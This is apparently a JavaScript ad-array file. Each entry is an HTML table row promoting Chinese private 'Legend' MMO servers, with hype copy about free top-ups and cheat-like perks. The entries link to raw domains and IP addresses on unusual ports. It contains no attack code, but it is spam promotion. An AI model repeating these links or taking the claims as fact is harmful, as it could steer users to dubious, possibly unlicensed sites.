theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍新西游﹍﹍)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍第一季﹍﹍)</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.444567.xyz:3344/4702 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadua.top:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.dadua.top:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.dadua.top:41300 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadxa.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.dadxa.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.dadxa.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaela.top:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.eaela.top:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.eaela.top:24890 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadva.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.dadva.top:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.dadva.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadwa.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.dadwa.top:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.dadwa.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fafoa.top:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.fafoa.top:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.fafoa.top:31400 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fafna.top:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.fafna.top:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.fafna.top:30300 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.babea.top:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.babea.top:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.babea.top:25266 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fafla.top:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.fafla.top:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.fafla.top:28100 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.gagsa.top:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.gagsa.top:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.gagsa.top:35800 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaeka.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.eaeka.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.eaeka.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.162cd.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.162cd.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.162cd.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaena.top:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.eaena.top:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.eaena.top:27000 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaema.top:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.eaema.top:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.eaema.top:25900 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.gagra.top:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.gagra.top:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.gagra.top:33600 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.887977.com:3852 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.887977.com:3852 target="_blank">新┉┉专┉┉属</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>神器专属沉默</TD><TD align=center width=8%><a href=https://www.887977.com:3852 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.128:10508/185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=https://61.164.174.128:10508/185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█极品+10█</TD><TD>█人山人海█终极必爆█地图多BOSS多█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=https://61.164.174.128:10508/185mh target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█装备全部爆</TD><TD align=center width=8%><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.hunyuansq.com:33958 target="_blank">▊白漂浑源●神器</a></TD><TD width=13%><a href=https://www.hunyuansq.com:33958 target="_blank">斩仙神器●零充版</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>自动挂机茴收</TD><TD>〔靠打〕〔超变~〕〔无限刀迷失〕-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打出货币通关</TD><TD align=center width=8%><a href=https://www.hunyuansq.com:33958 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０冲终极▇▇</TD><TD align=center width=8%><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.21.201.82:5003 target="_blank">暗黑●邪神宝宝</a></TD><TD width=13%><a href=http://154.21.201.82:5003 target="_blank">魔改独家三职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>法全屏雷战全</TD><TD>铭文●魔次●沉默●宠物●鉴定-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>道召月灵八部</TD><TD align=center width=8%><a href=http://154.21.201.82:5003 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://923yyz.cn target="_blank">１.７６沉默金币</a></TD><TD width=13%><a href=http://923yyz.cn target="_blank">━首站·首区━</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>简单粗暴</TD><TD>纯金币服.散人白票.爆率全开.一个会员-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://923yyz.cn target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.241.18.112:56888 target="_blank">新攻速大极品合击</a></TD><TD width=13%><a href=http://43.241.18.112:56888 target="_blank">攻．速．超．牛逼</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>自己〞打充值</TD><TD>〓免费顶赞〓送攻速〓我艹白瞟非常猛〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗坑无隐藏</TD><TD align=center width=8%><a href=http://43.241.18.112:56888 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://999.junhao668.com:245 target="_blank">神之领域30大陆</a></TD><TD width=13%><a href=http://999.junhao668.com:245 target="_blank">良心长久服</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>100%首区</TD><TD>上线送无限刀!自动捡取！无限透视！-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>良心长久服</TD><TD align=center width=8%><a href=http://999.junhao668.com:245 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆20011年经典</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区交y买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>９５８０合击</TD><TD>████████特色服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██1.95合击</TD><TD align=center width=8%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.71daqc.top:10888 target="_blank">新思路极品+18</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>说话算话</TD><TD align=center width=8%><a href=http://www.71daqc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:19969 target="_blank">首发█火龙二合一</a></TD><TD width=13%><a href=http://www.71daqc.top:19969 target="_blank">二合一█无限刀版</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>中变微变2合1</TD><TD>█新单职业█自动捡收█一键合成█自动-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超低消费无坑</TD><TD align=center width=8%><a href=http://www.71daqc.top:19969 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.205.255.15:6789 target="_blank">176传说复古</a></TD><TD width=13%><a href=http://103.205.255.15:6789 target="_blank">首区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇小极品+6▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期耐玩</TD><TD align=center width=8%><a href=http://103.205.255.15:6789 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/cxtmz target="_blank">《传仙屠魔传》</a></TD><TD width=13%><a href=http://43.248.116.219:5501/cxtmz target="_blank">◆　刀刀货币　◆</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╲　暗黑魔次</TD><TD>暗黑鉴定●魔改技能●宠物铭文●宠物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█百种宝宝█</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/cxtmz target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
